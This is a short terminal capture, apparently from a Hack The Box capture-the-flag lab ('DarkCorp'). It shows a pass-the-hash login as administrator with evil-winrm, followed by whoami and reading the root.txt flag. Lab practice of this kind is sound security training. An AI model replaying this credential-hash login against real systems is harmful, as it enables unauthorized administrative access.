 ┌──(root㉿BHASHMA)-[~/HTB_/DARK_CORP__]
└─# evil-winrm -i darkcorp.htb -u administrator -H fcb3ca5a19a1ccf2
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
darkcorp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
fcef13756501763e4c4c13468c6c99d8
*Evil-WinRM* PS C:\Users\Administrator\Desktop>